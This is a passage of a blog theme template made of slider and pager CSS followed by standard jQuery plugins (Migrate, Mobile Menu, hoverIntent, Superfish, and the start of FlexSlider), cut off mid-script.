.tabs-widget {height: 52px;}
.flex-slideinfo{display:none;}
.flex-direction-nav a{top:35px;}
}
.featpost,
ul.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:280px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:280px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(234,61,39,100);
z-index: 99;
font-size: 20px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 400px;
color: #fff;
font-size: 13px;
line-height: 20px;
z-index: 99;
}
#bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 2px solid #EA3D27;
border-left: 2px solid #EA3D27;
border-right: 2px solid #EA3D27;
border-bottom: 2px solid #EA3D27;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.cloud-label-widget-content::-webkit-scrollbar-thumb {
background-color: #ecf0f1;
border-radius: .425em;
}
.cloud-label-widget-content::-webkit-scrollbar {
background: 0 0;
}
span.label-size {
float: left;
font-size: 10pt;
background: #fff;
border: 1px solid #bdc3c7;
border-radius: 3px;
margin: 4px;
padding: .4em .75em;
}
span.label-size:before {
content: "\f02b";
font-family: FontAwesome;
color: #95a5a6
}
span.label-size a {
color: #666;
margin-left: .5em;
}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 15px Arial;text-transform:none;margin:0;padding:5px 5px;background:#EA3D27;border:1px solid #EA3D27}
.blog-pager,#blog-pager{clear:both;font:bold 15px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#EA3D27;border:1px solid #EA3D27}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#EA3D27;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #EA3D27}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var 